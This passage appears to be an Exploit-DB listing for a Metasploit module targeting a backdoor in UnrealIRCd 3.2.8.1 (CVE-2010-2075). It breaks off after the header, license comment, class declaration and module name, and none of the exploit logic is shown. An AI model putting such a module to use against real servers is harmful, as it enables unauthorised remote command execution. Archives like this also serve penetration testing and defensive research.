 EDB-ID: 16922 CVE: 2010-2075 OSVDB-ID: 65445
Verified: Author: metasploit Published: 2010-12-05
Download Exploit: Source Raw Download Vulnerable App:
« Previous Exploit
1 ##
2 # $Id: unreal_ircd_3281_backdoor.rb 11227 2010-12-05 15:08:22Z mc $
3 ##
4
5 ##
6 # This file is part of the Metasploit Framework and may be subject to
7 # redistribution and commercial restrictions. Please see the Metasploit
8 # Framework web site for more information on licensing and terms of use.
9 # http://metasploit.com/framework/
10 ##
11
12
13 require 'msf/core'
14
15
16 class Metasploit3 < Msf::Exploit::Remote
17 Rank = ExcellentRanking
18
19 include Msf::Exploit::Remote::Tcp
20
21 def initialize(info = {})
22 super(update_info(info,
23 'Name' => 'UnrealIRCD 3.2.8.1 Backdoor Command Execution',